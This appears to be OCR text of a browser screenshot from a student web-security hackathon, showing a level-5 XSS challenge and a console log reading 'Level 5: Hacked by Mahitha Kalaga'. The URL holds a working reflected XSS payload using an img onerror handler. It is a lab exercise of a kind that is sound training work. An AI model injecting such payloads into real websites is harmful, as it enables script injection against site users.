 Jun 15 23:18
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img src=x onerror="console.log('Level 5: Hacked b
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 1
Filter Output Errors Warnings Info Logs Debug CSS XHR Requests
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use "<!DOCTYPE html>". [Learn More] echo.php
GET https://waph-hackathon.eastus.cloudapp.azure.com/xss/level5/x [HTTP/1.1 404 Not Found 41ms]
Level 5: Hacked by Mahitha Kalaga echo.php:1:9